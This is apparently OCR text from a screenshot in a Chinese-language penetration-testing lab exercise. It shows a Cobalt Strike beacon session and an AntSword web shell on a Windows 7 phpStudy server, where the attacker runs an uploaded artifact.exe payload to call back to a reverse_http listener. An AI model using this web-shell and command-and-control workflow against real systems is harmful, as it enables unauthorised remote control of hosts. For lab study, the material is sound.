 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.135.150 192.168.138.136 web Administrator * WIN7 artifact.exe 2304 x86 5s
事件日志 X 监听器 X
name payload host
web windows/beacon_http/reverse_http 192.168.
中国蚁剑
AntSword 编辑 窗口 调试
192.168.135.150 192.168.135.150 >_ 192.168.135.150
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息: Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> dir
驱动器 C 中的卷没有标签。
卷的序列号是 56A6-E413
C:\phpStudy\PHPTutorial\WWW\public 的目录
2022/10/01 16:32 <DIR> .
2022/10/01 16:32 <DIR> ..
2018/09/07 16:09 216 .htaccess
2020/01/19 11:39 125,933 add.php
2022/10/01 16:32 14,336 artifact.exe
2018/09/07 16:09 1,150 favicon.ico
2018/09/07 16:09 766 index.php
2018/09/07 16:09 24 robots.txt
2018/09/07 16:09 840 router.php
2020/03/05 00:48 <DIR> static
2022/10/01 13:11 33 zf.php
8 个文件 143,298 字节
3 个目录 51,017,207,808 可用字节
C:\phpStudy\PHPTutorial\WWW\public> ./artifact.exe
'.' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\PHPTutorial\WWW\public> artifact.exe
添加 编辑 删除 重启 帮助